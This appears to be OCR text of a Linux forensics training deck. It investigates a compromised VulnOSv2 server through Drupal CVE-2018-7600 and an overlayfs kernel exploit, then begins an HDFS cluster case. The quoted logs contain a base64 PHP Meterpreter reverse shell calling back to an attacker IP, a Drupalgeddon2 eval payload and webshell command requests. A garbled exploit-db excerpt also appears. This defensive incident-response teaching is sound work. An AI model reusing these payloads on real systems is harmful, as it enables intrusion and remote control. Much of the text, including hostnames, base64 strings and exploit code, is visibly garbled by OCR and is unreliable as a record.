- $\times$  Default shell  $\rightarrow$  /bin/bash
- **X** Copied skeleton files from  $\rightarrow$  /etc/skel
- X Added account to sudo group

### AND THE HUNT GOES ON ...

# 'mail' account changes and first time login!

#### Continuing the search within the auth.log file we find more answers to our Q(s)...

| Oct | 5 | 13:08:31 Wula05v2 | chsh[2536]: changed user 'mail' shell to '/bin/bash'                                   |
|-----|---|-------------------|----------------------------------------------------------------------------------------|
| Oct | 5 | 13:09:01 VulnOSv2 | CRON[2543]: pam_unix(cron:session): session opened for user root by (uid=0)            |
| Oct | 5 | 13:09:01 VulnOSv2 | CRON[2543]: pam_unix(cron:session): session closed for user root                       |
| Oct | 5 | 13:09:03 VulnOSv2 | chpasswd[2558]: pam_smbpass(chpasswd:chauthtok): Failed to find entry for user mail.   |
| Oct | 5 | 13:09:03 Vuln05v2 | chpasswd[2558]: pam_unix(chpasswd:chauthtok): password changed for mail                |
| Oct | 5 | 13:09:03 Vuln03:2 | chpasswd[2558]: pam smbpass(chpasswd:chauthtok): Failed to find entry for user mail.   |
| Oct | 5 | 13:09.18 VULNOSV2 | usermod[2561]: add 'mail' to group 'sudo'                                              |
| Oct | 5 | 13:09:18 Vuln05v2 | usermod[2561]: add 'mail' to shadow group 'sudo'                                       |
| Oct | 5 | 13:13:53 VulnOSv  | sshd[2624]: Accepted password for mail from 192.168.210.131 port 57686 ssh2            |
| Oct | 5 | 13:13:53 VulnOSv2 | <pre>sshd[2624]: pam_unix(sshd:session): session opened for user mail by (uid=0)</pre> |
| Oct | 5 | 13:14:04 VulnOSv2 | sudo: mail : TTY=pts/1 ; PWD=/var/mail ; USER=root ; COMMAND=/bin/su -                 |
| Oct | 5 | 13:14:04 Vuln0Sv2 | <pre>sudo: pam_unix(sudo:session): session opened for user root by mail(uid=0)</pre>   |
| Oct | 5 | 13:14:04 Vuln05.2 | su[2721]: Successful su for root by root                                               |
| Oct | 5 | 13.14:04 Vuln05v2 | <pre>su[2721]: + /dev/pts/1 root:root</pre>                                            |
| Oct | 5 | 13:14:04 VulnOSv2 | su[2721]: pam_unix(su:session): session opened for user root by mail(uid=0)            |
| Oct | 5 | 13:17:01 VulnOSv2 | CRON[2789]: pam_unix(cron:session): session opened for user root by (uid=0)            |

- X Changed 'mail' account's shell from nologin to /bin/bash
- X Added 'mail' account to the sudo group
- X First time we see 'mail' login and it was through ssh
- X 'mail' switches to user 'root'

### HUNT ACTOR'S IP ADDRESS ...

#### Apache's error.log...

#### Searching through the error.logs file for our threat actor's IP address "192.168.210.131"...

#### [Sat Oct 05 11:41:58.641391 2019] [core:notice] [pid 1367] AH00094: Command line: '/usr/sbin/apache2'

PHP Notice: Use of undefined constant Lyo8P3BocCAVKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJZE5Mi4xNjguMjEwLjEZMSc7ICRwb3J0ID0gNDQ0NDsgaWYgKCgkZiA9ICdzdHJlYW1fc29ja2V0X2NsaWVudCcpICYmIGlzX2vhbGxhYmxlKCRmKSkgeyAk cyA9ICRmKCJ0Y3A6Ly97JGlwfTp7JHBvcnR9Iik7ICRzX3R5cGUgPSAnc3RyZWFtJzsgfSBpZiAoISRzICYmICgkZiA9ICdmc29ja29wZW4nKSAmJiBpc19jYWxsYWJsZSgkZikpIHsgJHMgPSAkZigkaXAsICRwb3J0KTsgJHNfdHlwZSA9ICdzdHJlYw0nOyB9IGlmICghJHMgJiY gKCRnID0gJ3NvYztldF9jcmVhdGUnKSAmJiBpc19jYWxsYWJsZSgkZikpIHsgJHWgPSAkZibBRbiyTkVULCBTT0NLX1NUUkVBTswgU09MX1RDUCk7ICRyZXMgPSBAc29ja2V0X2Nvbm5lY3QoJHMsICRpcCwgJHBvcnQpOyBpZiAoISRyZMpIHsgZGllKCK7IH0gJHNfdHlwZSA9IC dzb2NrZXQnOyB9IGlmICghJHNfdHlwZSkgeyBkaWUoJ2svIHNvY2tldCBmdW5jcycp0yB9IGlmICghJHMpIHsgZGllKCdubyBzb2NrZXQnKTsgfSBzd2l0Y2ggKCRzX3R5cGUpIHsgYZFZSAnc3RyZWFtJzogJGxlbiA9IGZyZWFKKCRzLCA0KTsgYnJLYWs7IGNhc2UgJ3NvY2tld cs6ICRsZW4gPSBzb2NrZXRfcmVhZCgkcywgNCk7IGJyZWFrOyB9IGlmICghJGxlbikggBkaWU0KTsgfSAkYSA9IHVuCGFj - assumed 'Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzE5Mi4xNjguMjEwLjEzMSc7ICRwb3DI ode on line 1

PHP Notice: Use of undefined constant aygiTmxlbiIsICRsZW4p0yAkbGVuID0gJGFbJ2xlbidd0yAkYiA9ICcn0yB3aGlsZSAoc3RybGVuKCRiKSA8ICRsZW4pIHsgc3dpdGNoICgkc190eXBlKSB7IGNhc2UgJ3N0cmVhbSc6ICRiIC49IGZyZWFkKCRzLCAkbGVuLXN0 cmxlbigkYikp0yBicmVhazsgY2FzZSAnc29ja2V0JzogJGIgLj0gc29ja2V0X3JlYWQ0JHMsICRsZW4tC3RybGVuKCRiKSk7IGJyZWFr0yB9IH0gJEdMT0JBTFNbJ21zZ3NvY2snXSA9ICRz0yAkR0xPQkFMU1snbXNnc29ja190eXBlJ10gPSAkc190eXBl0yBpZiAoZXh0ZW5ZWFXVMRIZCgnc3Vob3NpbicpICYmIGluaV9nZXQ0J3N1aG9zaW4UZXhlY3V0b31uZGlzYWJSZV9ldmFsJykpIHsgJHN1aG9zaW5fYnlwYXNzPWNyZWF0ZV9mdW5jdGlvbignJywgJGIpOyAkc3Vob3NpbiepEXBhc3MoKTsgfSBlbHN1IHsgZXZhbCgkYik7IH0gZGllKCK7 - ass umed 'aygiTmxlbiIsICRsZW4p0yAkbGVuID0gJGFbJ2xlbidd0yAkYA9ICcn0yB3aGlsZSAoc3RybGVuKCRiKSA8ICRsZW4pIHsgc3dpdGNoICgkc190eXBlXB0CmVhbSc6ICRiIC49IGZyZWFkKCRzLCAkbGVuLXN0cmXlbigkYikp0yBicmVhazsgY2FzZSAnc 29ja2V0J20gJGJg1j0gc29ja2V0X3JlYWQ0JHMsICRsZW4tC3RybGVuKCRiKSK7IGJZWFr0yB9IH0gJETNbJ21zZ3NvY2snXSA9ICRz0yAkR0xPQkFMU1snbXNnc29ja10gPSAkc190eXBlJ10gPSAkc190eXBl2MoZxvYWRIZCgnc3 in Command line c 0de on line 1

[Sat Oct 05 13:17:48.483527 2019] [:error] [pid 1789] [client 192.168.210.131:41888] PHP Notice: Undefined index: cmd in /var/www/html/jabc/scripts/update.php on line 2, referer: http://192.168.210.135/jabc/scr

[Sat Oct 05 13:17:48.483593 2019] [:error] [pid 1789] [client 192.168.210.131:41888] PHP Warning: system(): Cannot execute a blank command in /var/www/html/jabc/scripts/update.php on line 2, referer: http://192 .168.210.135/jabc/scripts/

[Mon Oct 07 23:56:29.768492 2019] [mpm\_prefork:notice] [pid 1317] AH00163: Apache/2.4.7 (Ubuntu) PHP/5.5.9-1ubuntu4.14 configured -- resuming normal operations [Mon Oct 07 23:56:29.768957 2019] [core:notice] [pid 1317] AH00094: Command line: '/usr/sbin/apache2'

#### Found some unusual entries:

- ★ Weird long string of chars (probably BASE64)...
- **X** The added file 'update.php' was accessed but has errors...
- X The PHP "system" function was invoked but with errors too..

### HUNT ACTOR'S IP ADDRESS ...

#### Apache's access.log...

#### Big blob of chars sent in POST request!

192.168.210.131 - [05/Oct/2019:12:37:50 +0200] "GET /jabc/?q=node/2 HTTP/1.1" 200 3746 "http://192.168.210.135/jabc/" "Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0" 192.168.210.131 - [05/Oct/2019:13:01:27 +0200] "GET /jabc//HTP/1.1" 200 10022 "- "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.210.131 - [05/Oct/2019:13:01:27 +0200] "GET /jabc//HTP/1.1" 200 10022 "- "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 192.168.210.131 - [05/Oct/2019:13:01:27 +0200] "GET /jabc/?q=user/password&name%5b%23post\_render%5d%5b%5d=assert&name%5b%23markup%5d=eval%28base64\_decode%28Ly08P3BocCAvKiovIGVycm9yX3Jcc 9xGdn29ja29wZM4nKSAmJ18pc19jYWsXYJ35SgkZikpIHsgJHMgFSAkZigkaXAsICMAbJOKTSgJTKdUICZY2NhGkNhvmxLKCRMKSkgeyAkcyA91CRMKCJ0V3AGLy973GLWTD97JHBvcnB91k7ICRX2385CGUgPSAnc38yZWF12sg15BpZiAoISR2IZVM0ISAZIVM0HOVB9JGJVyCXIdF9jcmVhdCUMKSAmJ18pc19jYWsXYJ35SgkZikpIHsgJHMgFSAkZigkaXAsICRM5J0KT3gJHNFdHuZSAPICdzHJVW1fc29ja2V0X2NasWVudCcpICVHW0hOVB9ZiAoISRyZWhDIHsgZCILKCK7H09JNHGHUZSAPICdzb2NrZXQnKTsg15Bzd21072gKCRZ3R5CGUpIHsg72FZZSAnc3RyZWF12sg1GsVZWFW5H3ZGULKCK7H09JNHFdHuZSAPICdzb2NrZXQnKSApIGt2D2NrZXfcmVhZggKCRZ3R5CGUpIHsg72FZZSAnc3RyZWF12sg1GsZAnc3RyZWFKCRZ1CAAKTsgYnJVWs7HJSZCUKCK7IGJYZWFrKCRZ1CAkbToyLUCGT10NLX1 NUUKVBTswgU09MXIRDUCK7ICRyZMgPSBac29ja2V0X2Nvbn5lY3Q0JHMsICRpcCWgJBwcnQDOyBpZiAoISRyZXWpIHsgZCILKCK7H09JNHKfdHuZSAPICdzB2NrZXfcmVhZggVgBVZZXGUVSDJVYZ1dCBmdK5jcycDv9B9IGImICghJHMS/HHfdHuZSAPICdZH2DV7XKfcWhZzGUVSZNFCVB9BIGImICghJGNJCXYFCVB9IGIMICghJGXVXTLdCBMdK5gcJ2DV7XKfcWhZzGUVSZNFCVB9IGJGLGJJGZZSAnc3RyZWF12sgJGSAnc3RyZWFKCRZ1CAkbTugYJJM97SJGLZZVFVZJGZSAnc3RyZWFCVBJGJGZVGVKKKKKZSAFCGMZHB2GVLKKKKZSAFCGMZHB2GVLKKKKZZANGSGUPIHsg72FZZSAnc3RyZWF12sg1GJGZZWFKKCRZ1CAkbKVuKCRKKSAFGKSAPIKFZGYNJVYSTXQAKTSgFSBLAUZYXFXCMXFGGZVBKKCRZ2ARSGUDHSGZZVFZZSAnc3RyZWFCVBJGGLZZWFKKCRZ1CAkbKVuKCRKSKSAFGKAYA9IHsg2GLKCX7X92V9XBAVSANCSANCBUCKYKKGVZXHGZZWFKCRZ1CAkbKVuKCRKSKZANGZGUGJGZZWFKKKRZ1CAkbKVuKCRKSKZANGZGUJGZZWFKKKRZ1CAkbKVUKKRKSAFGKSAPIKFGX9ADSKTZGHVAZZVKFGZZVFZZSAnc3 GCGJ-aygiTmxLb1iSICRSZW4p0JAk5GVU

192.168.210.131 - - [05/Oct/2019:13:01:27 +0200] "POST /jabc/?q=file/ajax/name/%23value/form-tggMqwbT3cRyS3SWuIRNGj\_FB\_SN-cux23-NHVF0NrA HTTP/1.1" 200 1977 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)

#### Findings here:

- X Threat actor sent big string (blob) of chars using POST method ...
- X PHP functions being called: passthru, eval, and base64\_decode !!!
- **X** Is this a SQL injection or what?
- **X** Let's decode this string...

### DECODING SUSPICIOUS STRING ...

#### Meterpreter RevShell !!!



### WHAT ABOUT UPDATE.PHP? ...

#### More access logs...

#### More digging into the access logs file, revealed the following:

192.168.210.131 - - [05/Oct/2019:13:17:47 +0200] "GET /icons/text.gif HTTP/1.1" 304 178 "http://192.168.210.135/jabc/scripts/" "Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0" 192.168.210.131 - - [05/Oct/2019:13:17:46 +0200] "GET /icons/unknown.gif HTTP/1.1" 200 527 "http://192.168.210.135/jabc/scripts/" "Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0" 192.168.210.131 - - [05/Oct/2019:13:17:48 +0200] "GET /icons/unknown.gif HTTP/1.1" 200 223 "http://192.168.210.135/jabc/scripts/" "Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0" 192.168.210.131 - - [05/Oct/2019:13:17:54 +0200] "GET /iabc/scripts/update.phg?cnd=Ls HTTP/1.1" 200 244 "-" "Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0" 192.168.210.131 - - [05/Oct/2019:13:17:54 +0200] "GET /jabc/scripts/update.phg?cnd=Ls HTTP/1.1" 200 244 "-" "Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0"

#### Huh!.. Webshell?!

\$ cat /var/www/html/jabc/scripts/update.php

system() function being used...



# DELETED FILES

-we need them back-

### WHAT ABOUT 37292.c FILE?...

# Googling → probably an exploit!!!

- **×** Searching directory file was found in, leads to nothing!
  - File was in /tmp, but nothing there now (deleted)...
  - We only have one file there undeleted...
    - apache-xTRhUVX \_

#### \* deleted entries!

| d/d | 11 | 77346:      |                                     |
|-----|----|-------------|-------------------------------------|
| d/d | 2: |             |                                     |
| r/r | *  | 1177364:    | sh-thd-2797907191                   |
| r/r | *  | 1177373: 0  | cK6FJ39.s                           |
| r/r | *  | 1177374: 0  | cnpfqGI.o                           |
| r/r | *  | 1177375: 0  | c00U3I8.c                           |
| r/r | *  | 1177376: 0  | csuW6mH.o                           |
| r/r | 11 | 77371: a    | apache-xTRhUVX                      |
| r/r | *  | 1177377: (  | cHf490f.ld                          |
| r/r | *  | 1177378: 0  | cciXjdF0.le                         |
| r/r | *  | 1177379: 0  | ofs-lib.so                          |
| r/r | *  | 1178168:    | libraries-7.x-1.0.zip               |
| r/r | *  | 1178175: 1  | token-7.x-1.6.zip                   |
| r/r | *  | 1178196: \  | /iews-7.x-3.13.zip                  |
| r/r | *  | 1177350(rea | alloc): tmp.S692hUwVC8              |
| r/r | *  | 1177362(rea | alloc): util-linux.config.UogfqR    |
| r/r | *  | 1177363(rea | alloc): libssl1.0.0.template.6fbl0m |
| r/r | *  | 1177364:    | libssl1.0.0.config.T9b0fC           |
| r/r | *  | 1177365: 1  | resolvconf.template.9u3iwR          |
| r/d | *  | 1177366: 1  | resolvconf.config.LHjPM6            |
| r/d | *  | 1177367:    | libpam-runtime.template.rI8r6u      |
| r/d | *  | 1177368:    | libpam-runtime.config.YK8kBK        |
| Nr  | *  | 1177369: r  | nan-db.template.X60Y7Z              |
| r/L | *  | 1177370: r  | nan-db.config.WSxDEf                |
| r/r | *  | 1177371(rea | alloc): apparmor.template.a0Ylpr    |
| r/r | *  | 1177372: a  | apparmor.config.NRku6G              |
| r/r | *  | 1177373: 0  | ca-certificates.template.Ylf7Iq     |
| r/r | *  | 1177374: (  | ca-certificates.config.GMjLvG       |
| r/r | *  | 1177375:    | irqbalance.template.nY5NjW          |
| r/r | *  | 1177376:    | irqbalance.config.HgMR7b            |
| r/r | *  | 1177377: 1  | oyobu.template.rs84Zu               |
| r/r | *  | 1177378: k  | oyobu.config.oXLLWK                 |
| r/r | *  | 1177379:    | landscape-common.template.o02KT0    |
| r/r | *  | 1177380:    | landscape-common.config.rfdMQg      |
| r/r | *  | 1177381: u  | unattended-upgrades.template.jeNBTw |
| r/r | *  | 1177382: u  | unattended-upgrades.config.L68rWM   |

### DUMP THE JOURNAL!!..

#### EXT4 = journaling fs...

If we check using TSK, since it's an EXT4 fs, then even if we know what name it had, then still we can't access the content, since its entry will be zeroed out!

• No longer capable of accessing the file...

- X Also, if we check those \* files, we will also get zero output!
  - No metadata that leads to the file...
- X We could try dumping them out in two steps:
  - Dump the EXT4 journal
  - Use ext4magic for recovery

### GET THEM BACK!!..

X Step1: debugfs

\$ sudo debugfs -R 'dump <8> ./journal' /dev/....

- $\circ$  dump  $\rightarrow$  option used to dump a file using inode #
- $\circ$  8  $\rightarrow$  inode # of the EXT4 journal
- **X** Step2: ext4magic

sudo ext4magic -a DATE -b DATE -j ./journal -m -d output/

- a and b are used to specify date after and before...
- j for the journal...
- m try to recover all deleted files...

### COMPARING ...

#### Exploitdb vs. ext4magic

**X** Exploitdb...

|                                                                                                    |                                                                        | Linux Kernel 3.13.0 < 3.19 (Obuntu 12.04/14.04/14.10/15.04) - overlayts Local Privilege Escalation |     |             |  |     |           |                 |  |          |    |  |  |                 |                 |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|-------------|--|-----|-----------|-----------------|--|----------|----|--|--|-----------------|-----------------|--|
| EDB-ID:                                                                                                    | CVE: 2015-1328                                                         |                                                                                                    | Aut | hor:<br>NEL |  | Тур | NE:<br>AL |                 |  | Platform | n: |  |  | <b>D</b><br>201 | ate:<br>5-06-14 |  |
| EDB Verif                                                                                                    | Exploit: 🗶 / -{}                                                       |                                                                                                    |     |             |  |     |           | Vulnerable App: |  |          |    |  |  |                 |                 |  |
| G                                                                                                    |                                                                        |                                                                                                    |     |             |  |     |           |                 |  |          |    |  |  |                 |                 |  |
| /*<br>• Sablet Title: ofs:c - everlayfs local root is used                                                                                                    |                                                                        |                                                                                                    |     |             |  |     |           |                 |  |          |    |  |  |                 |                 |  |
| 2 1007: 101-00-13<br>2 Exploit Author: raini<br>3 Vertion: North 11-04, 18.84, 14.18, 15.84 (Kernetk<br>3 Tested m: Sourt: 11.04, 14.84, 14.18, 15.64<br>2 EVE - EVE-2015-1328 (http://woole.com/ci.com | arfaux 2013-06-13)<br>/-uhunta-ascar (ty/cor/2013/1701-2013-1228.0004) |                                                                                                    |     |             |  |     |           |                 |  |          |    |  |  |                 |                 |  |
| $\label{eq:constraint} \begin{array}{l} c_{1}c_{1}c_{2}c_{3}c_{3}c_{3}c_{3}c_{3}c_{3}c_{3}c_{3$                                                                                                    | 1,4 ; 4 ; 4 ; 4 ; 4 ; 4 ; 4 ; 4 ; 4 ; 4 ;                              |                                                                                                    |     |             |  |     |           |                 |  |          |    |  |  |                 |                 |  |

#### **X** Ext4magic...



## We can confirm the activities and their sequence by doing a timeline analysis ...

10/05/2019,13:00:01,ESTSEDT,M...,LOG,Log File,Content Modification Time, .,VulnOSv2,[CRON pid: 2438] pam\_unix(cron:session): session opened for user www-data by...,[CRON pid: 2438] pam\_unix(cron:session): session opened for user www-data by (uid=0),2,05:/var/log/auth.log,525008,.,syslog,sha256 hash: b8e6a07fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4 10/05/2019,13:00:38,ESTSEDT,M...,LOG,Log File,Content Modification Time, .,VulnOSv2,[useradd pid: 2525] add 'php' to group 'sudo',[useradd pid: 2525] add 'php' to group 'sudo',2,05:/var/log/auth.log, 525008,-,syslog,sha256\_hash: b8e6a07fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4 10/05/2019,13:00:38,ESTSEDT,M...,LOG,Log File,Content Modification Time, .,VulnOSv2,[useradd pid: 2525] add 'php' to shadow group 'sudo',[useradd pid: 2525] add 'php' to shadow group 'sudo',2,05:/var/log/ auth.log,525008,-,syslog,sha256\_hash: b8e6a07fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4 10/05/2019,13:06:38,ESTSEDT,M...,LOG,Log File,Content Modification Time, .,VulnOSv2,[useradd pid: 2525] add 'php' to shadow group 'sudo',[useradd pid: 2525] add 'php' to shadow group 'sudo',2,05:/var/log/ auth.log,525008,-,syslog,sha256\_hash: b8e6a07fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4 10/05/2019,13:06:38,ESTSEDT,M...,LOG,Log File,Content Modification Time, .,VulnOSv2,[useradd pid: 2525] new group: name=php GID=999,[useradd pid: 2525] new group: name=php GID=999,[useradd pid: 2525] new group: name=php GID=999,2,OS:/var/log/auth.log, 525608,-,syslog,sha256\_hash: b8e6a07fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4 10/05/2019,13:06:38,ESTSEDT,M...,LOG,Log File,Content Modification Time, .,VulnOSv2,[useradd pid: 2525] new user: name=php UID=999 home=/usr/php she...,[useradd pid: 2525] new user: name=php UID=999 home=/usr/php shell=/bin/bash,2,OS:/var/log/auth.log,525008,-,syslog,sha256\_hash: b8e6a07fdb202338cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4

10/05/2019,13:06:38,ESTSEDT,M...,LOG,Log File,Content Modification Time,-,VulnOSv2,[sudo] pam\_unix(sudo:session): session closed for user root,[sudo] pam\_unix(sudo:session): session closed for user root,2,0S:/ var/log/auth.log,525608,-,syslog,sha256\_hash: b8e6a67fdb202938cc2fb1cb666f9fe66436a9225399946f30231e384c06fdb4

useradd

+ Find Clear

Search options

Drag a column header here to group by that column

|    | Line              | Tag | Timestamp           | Source Des | Source Name | macb | Inode   | Long Description                                                                                   |
|----|-------------------|-----|---------------------|------------|-------------|------|---------|----------------------------------------------------------------------------------------------------|
| Ŧ  | -                 | H   | =                   | R I C      | REC         | REC  | -       | 404                                                                                                |
| Þ. | 4362              |     | 2019-10-05 11:06:38 | OS Last Ac | FILE        | .a   | 1308613 | OS:/usr/sbin/ <mark>useradd</mark> Type: file                                                      |
|    | 4363              |     | 2019-10-05 11:06:38 | OS Last Ac | FILE        | .a   | 1831585 | OS:/etc/default/ <mark>useradd</mark> Type: file                                                   |
|    | 9139              |     | 2019-10-05 13:06:38 | Log File   | LOG         | m    | 525608  | [ <mark>useradd</mark> pid: 2525] add 'php' to group 'sudo'                                        |
|    | 9140              |     | 2019-10-05 13:06:38 | Log File   | LOG         | m    | 525608  | [useradd pid: 2525] add 'php' to shadow group 'sudo'                                               |
|    | <mark>9141</mark> |     | 2019-10-05 13:06:38 | Log File   | LOG         | m    | 525608  | [useradd pid: 2525] new group: name=php GID=999                                                    |
|    | 9142              |     | 2019-10-05 13:06:38 | Log File   | LOG         | m    | 525608  | [ <mark>useradd</mark> pid: 2525] new user: name=php UID=999 GID=999 home=/usr/php shell=/bin/bash |
|    | 9145              |     | 2019-10-05 13:06:38 | Log File   | LOG         | m    | 525608  | [sudo] root : TTY=pts/0 ; PWD=/tmp ; USER=root ; COMMAND=/usr/sbin/useradd -d /usr/php -msystemshe |

### STORY OF CASE #1 ...

- **X** Bruteforce was unsuccessful
- Compromised using vulnerable web application (drupal CVE-2018-7600)
- Privileges were escalated using
   Kernel vulnerability (CVE-2015-1328)

- **X** User php added to the system
- System user 'mail' was modified and given access to the system
- **X** PHP webshell was added



### CASE #2: HDFS CLUSTER BRIEF ...

- Hadoop Distributed File System
   Environment
- X Main NameNode facing the Internet
  - Master
- **X** DataNodes on seperate network
  - Slave 1 and Slave 2

- Suspicious activity was noticed on network during last 10 days
- Access to Master and Slaves from unusual host
- **X** New software is found on the system

### MOUNTING FS ...

DOS Partition Table Offset Sector: 0 Units are in 512-byte sectors

|       | Slot       | Start         | End        | Length     | Description                     |
|-------|------------|---------------|------------|------------|---------------------------------|
| 000:  | Meta       | 0000000000    | 0000000000 | 0000000001 | Primary Table (#0)              |
| 001:  |            | 0000000000    | 0000002047 | 0000002048 | Unallocated                     |
| 002:  | 000:000    | 0000002048    | 0163577855 | 0163575808 | Linux (0x83)                    |
| 003:  |            | 0163577856    | 0163579903 | 0000002048 | Unallocated                     |
| 004:  | Meta       | 0163579902    | 0167770111 | 0004190210 | DOS Extended (0x05)             |
| 005:  | Meta       | 0163579902    | 0163579902 | 0000000001 | Extended Table (#1)             |
| 006:  | 001:000    | 0163579904    | 0167770111 | 0004190208 | Linux Swap / Solaris x86 (0x82) |
| 007:  |            | 0167770112    | 0167772159 | 0000002048 | Unallocated                     |
| tsuru | gi@forens: | iclab:~/Deskt | pp/hdfs\$  |            |                                 |

- Checking File system using TSK before mounting:
  - mmls
  - fsstat

"norecovery" when mounting... FILE SYSTEM INFORMATION

File System Type: Ext4

Volume Name:

Volume ID: c3dfec865832e886c489166d6cefca9

Last Written at: 2019-10-06 23:23:02 (CEST) Last Checked at: 2017-11-07 22:06:43 (CET)

Last Mounted at: 2019-10-06 23:23:03 (CEST) Unmounted properly Last mounted on: /

Source OS: Linux Dynamic Structure Compat Features: Journal, Ext Attributes, Resize Inode, Dir Index InCompat Features: Filetype, Needs Recovery, Extents, Flexible Block Groups, Read Only Compat Features: Sparse Super, Large File, Huge File, Extra Inode Size

### HUNT FILES ???

What are these php files doing here?!
 Easy to spot if a baseline is available...

rootvol/lib/systemd/system/php7.0-fpm.service rootvol/usr/bin/phar.phar7.0 rootvol/usr/bin/php7.0 rootvol/usr/lib/php/php7.0-fpm-checkconf rootvol/usr/lib/php/php-helper rootvol/usr/lib/php/php-maintscript-helper rootvol/usr/lib/php/20151012/iconv.so rootvol/usr/lib/php/20151012/posix.so rootvol/usr/lib/php/20151012/sysvshm.so rootvol/usr/lib/php/20151012/sysvmsg.so rootvol/usr/lib/php/20151012/json.so rootvol/usr/lib/php/20151012/ftp.so rootvol/usr/lib/php/20151012/shmop.so rootvol/usr/lib/php/20151012/ctype.so rootvol/usr/lib/php/20151012/opcache.so rootvol/usr/lib/php/20151012/tokenizer.so rootvol/usr/lib/php/20151012/fileinfo.so rootvol/usr/lib/php/20151012/sysvsem.so rootvol/usr/lib/php/20151012/calendar.so rootvol/usr/lib/php/20151012/exif.so rootvol/usr/lib/php/20151012/pdo.so rootvol/usr/lib/php/20151012/sockets.so rootvol/usr/lib/php/20151012/phar.so rootvol/usr/lib/php/20151012/readline.so rootvol/usr/lib/php/20151012/gettext.so rootvol/usr/lib/php/php7.0-fpm-reopenlogs rootvol/usr/lib/php/7.0/php.ini-production rootvol/usr/lib/php/7.0/sapi/cli 